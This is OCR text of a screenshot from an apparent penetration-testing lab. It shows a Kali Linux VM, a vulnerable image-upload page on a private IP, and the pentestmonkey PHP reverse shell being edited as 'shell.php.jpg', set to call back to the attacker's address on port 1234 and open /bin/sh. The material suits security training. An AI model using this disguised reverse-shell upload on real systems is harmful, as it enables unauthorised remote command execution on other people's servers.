 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 6:53
LFI PHP File type check exam http://192.168.56.102/langua
192.168.56.102/upload.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Select image : Browse... No file selected.
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ip -br -c a
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 192.168.56.101/24 fe80::b2e6:89d4:5229:8cbc/64
eth1 UP 10.0.3.15/24 fd17:625c:f037:3:dfa7:323c:dc87:5261/64 fe80::d
f70:aa29:1845:3f87/64
┌──(kali㉿kali)-[~]
└─$
root@kali: /usr/share/webshells/php
File Actions Edit View Help
GNU nano 8.4 shell.php.jpg *
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.101'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Right Control
8:53 AM
11/5/2025